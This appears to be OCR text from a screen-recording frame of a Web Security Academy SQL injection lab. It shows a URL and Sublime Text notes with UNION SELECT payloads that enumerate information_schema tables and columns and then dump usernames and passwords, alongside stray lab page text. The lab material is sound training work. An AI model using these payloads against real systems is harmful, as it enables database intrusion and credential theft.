 Learning path | Web Security Ac
SQL injection UNION attacks | W
Examining the database in SQL
Lab: SQL injection attack, listing
SQL injection attack, listing the
https://ac011f8a1fada247c0ccb84c005e00bf.web-security-academy.net/filter?category=Pets'+UNION+SELECT+table_name,+NULL+FROM+information_sch
Bur
1
spider returns, you don't want him getting stuck and losing a leg in an effort to break free. The solvent has highly tested ingredients that work with the web's own
adhesive qualities in order for it to be a complete working bug catcher. Babbage is a very versatile product, if used on low lying webs it will also work as a catcher
of mice, rats, and even the odd curious raccoon. And there's more, if not overused it can even replace your conventional hairspray. WARNING: DO NOT USE
ON WET HAIR. The solvent will clump and becor
neighborhood, and you'll never be short of visitor
view_column_usage
pg_replication_origin_status
applicable_roles
pg_group
views
domain_constraints
pg_shadow
users_yhjzib
pg_stat_user_tables
view_table_usage
pg_transform
pg_stat_sys_indexes
role_routine_grants
role_column_grants
user_mapping_options
pg_aggregate
pg_stat_database_conflicts
pg_hba_file_rules
pg_stat_database
'+UNION+SELECT+table_name,+NULL+FROM+information_s • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
'+UNION+SELECT+table_name,+NULL+FROM+information_s
1 '+UNION+SELECT+table_name,+NULL+FROM+information_schema.tables--
2
3
4
5
6 '+UNION+SELECT+column_name,+NULL+FROM+information_schema.columns+WHERE+table_na
me='users_abcdef'--
7
8
9
10
11
12
13 '+UNION+SELECT+username_abcdef,+password_abcdef+FROM+users_abcdef--
12 characters selected
Tab Size: 4
Plain Text
USERS
Highlight All
Match Case
Match Diacritics
Whole Words
1 of 1 match
71°F
ENG
1:26 PM